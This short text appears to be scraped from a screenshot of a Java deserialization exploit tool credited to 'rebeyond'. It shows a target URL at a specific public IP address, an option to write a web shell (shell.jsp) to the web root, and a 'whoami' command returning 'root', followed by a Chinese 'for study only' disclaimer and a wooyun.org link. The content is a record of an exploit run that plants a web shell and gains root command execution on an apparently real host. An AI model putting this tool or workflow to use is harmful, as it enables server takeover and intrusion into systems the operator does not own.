 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.21.215.111:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org